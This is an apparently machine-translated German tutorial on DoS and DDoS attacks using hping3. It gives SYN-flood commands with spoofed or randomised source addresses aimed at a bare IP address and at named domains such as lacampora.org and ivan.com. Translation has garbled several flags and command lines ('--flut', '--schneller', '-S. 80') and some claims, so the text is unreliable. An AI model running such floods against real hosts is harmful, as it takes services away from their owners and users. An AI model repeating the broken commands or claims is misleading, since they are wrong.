DOS-Angriffe

Ein Denial-of-Service (DOS)-Angriff ist eine sehr einfache Technik, um den Zugriff auf Dienste zu verweigern (deshalb wird er „Denial-of-Service“-Angriff genannt). Dieser Angriff besteht darin, das Ziel mit übergroßen Paketen oder einer großen Menge davon zu überladen.

Dieser Angriff ist zwar sehr einfach auszuführen, gefährdet jedoch weder die Informationen noch die Privatsphäre des Ziels, er ist kein durchdringender Angriff und zielt nur darauf ab, den Zugang zum Ziel zu verhindern.

Durch das Senden einer Menge von Paketen, die das Ziel nicht verarbeiten kann, verhindern Angreifer, dass der Server legitime Benutzer bedient.

DOS-Angriffe werden von einem einzigen Gerät aus ausgeführt, daher ist es einfach, sie zu stoppen, indem die IP des Angreifers blockiert wird. Der Angreifer kann jedoch die Ziel-IP-Adresse ändern und sogar fälschen (klonen), aber für Firewalls ist es nicht schwer, mit solchen Angriffen umzugehen , im Gegensatz zu dem, was bei DDOS-Angriffen passiert.

DDOS-Angriffe

Ein Distributed Denial of Service-Angriff (DDOS) ähnelt einem DOS-Angriff, wird jedoch gleichzeitig von verschiedenen Knoten (oder verschiedenen Angreifern) ausgeführt. Üblicherweise werden DDOS-Angriffe von Botnets ausgeführt. Botnets sind automatisierte Skripte oder Programme, die Computer infizieren, um eine automatisierte Aufgabe auszuführen (in diesem Fall ein DDOS-Angriff). Ein Hacker kann ein Botnet erstellen und viele Computer infizieren, von denen Botnets DOS-Angriffe starten. Die Tatsache, dass viele Botnets gleichzeitig schießen, macht den DOS-Angriff zu einem DDOS-Angriff (deshalb wird er "verteilt" genannt).

Natürlich gibt es Ausnahmen, in denen DDOS-Angriffe von echten menschlichen Angreifern ausgeführt wurden, zum Beispiel die von Tausenden von Menschen weltweit integrierte Hackergruppe Anonymous nutzte diese Technik aufgrund ihrer einfachen Implementierung sehr häufig (es waren nur Freiwillige erforderlich, die ihre Sache teilten), So hat Anonymous zum Beispiel die libysche Regierung Gaddafis während der Invasion völlig abgekoppelt, der libysche Staat war wehrlos vor Tausenden von Angreifern aus der ganzen Welt.

Diese Art von Angriffen ist von vielen verschiedenen Knoten aus äußerst schwer zu verhindern und zu stoppen und erfordert normalerweise spezielle Hardware, da Firewalls und Abwehranwendungen nicht darauf vorbereitet sind, mit Tausenden von Angreifern gleichzeitig umzugehen. Dies ist bei hping3 nicht der Fall, die meisten Angriffe, die über dieses Tool ausgeführt werden, werden von Abwehrgeräten oder Software blockiert, dennoch ist es in lokalen Netzwerken oder gegen schlecht geschützte Ziele nützlich.

Über hping3

Mit dem Tool hping3 können Sie manipulierte Pakete versenden. Mit diesem Tool können Sie die Größe, Menge und Fragmentierung von Paketen steuern, um das Ziel zu überlasten und Firewalls zu umgehen oder anzugreifen. Hping3 kann für Sicherheits- oder Fähigkeitstests nützlich sein, damit können Sie die Wirksamkeit von Firewalls testen und ob ein Server eine große Menge an Paketen verarbeiten kann. Nachfolgend finden Sie Anweisungen zur Verwendung von hping3 für Sicherheitstests testing.

Erste Schritte mit DDOS-Angriffen mit hping3:

Auf Debian- und basierten Linux-Distributionen können Sie hping3 installieren, indem Sie Folgendes ausführen:

# apt install hping3 -y



Ein einfacher DOS- (nicht DDOS-) Angriff wäre:

# sudo hping3 -S --flood -V -p 80 170.155.9.185

Wo:

sudo: gibt die erforderlichen Berechtigungen zum Ausführen von hping3.

hping3: ruft das hping3-Programm auf.

-S: spezifiziert SYN-Pakete.

-Flut: Schießen Sie nach Belieben, Antworten werden ignoriert (deshalb werden Antworten nicht angezeigt) und Pakete werden so schnell wie möglich gesendet.

-V: Ausführlichkeit.

-S. 80: Port 80 können Sie diese Nummer für den Dienst ersetzen, den Sie angreifen möchten.

170.155.9.185: Ziel-IP.

Flood mit SYN-Paketen gegen Port 80:



Das folgende Beispiel zeigt einen SYN-Angriff gegen Lacampora.Organisation:

# sudo hping3 lacampora.org -q -n -d 120 -S -p 80 --flood --rand-sourceWo:

Lacampora.Organisation: ist das Ziel

-q: kurze Ausgabe

-n: Ziel-IP statt Host anzeigen show.

-d 120: Paketgröße einstellen

-Rand-Quelle: IP-Adresse verbergen.



Das folgende Beispiel zeigt ein weiteres mögliches Beispiel für eine Überschwemmung:

SYN-Flood gegen Port 80:

# sudo hping3 --rand-source ivan.com -S -q -p 80 --flut



Mit hping3 können Sie Ihre Ziele auch mit einer gefälschten IP angreifen, um eine Firewall zu umgehen, können Sie sogar Ihre Ziel-IP selbst klonen oder eine beliebige zulässige Adresse, die Sie möglicherweise kennen (Sie können dies beispielsweise mit Nmap oder einem Sniffer erreichen, um etabliert zu hören Verbindungen).

Die Syntax wäre:

# sudo hping3 -aIn diesem praktischen Beispiel würde der Angriff so aussehen:

# sudo hping3 -a 190.0.175.100 190.0.175.100 -S -q -p 80 --schneller -c2

Ich hoffe, Sie fanden dieses Tutorial zu hping3 nützlich. Folgen Sie LinuxHint für weitere Tipps und Updates zu Linux und Netzwerken.

Phenquestions

Phenquestions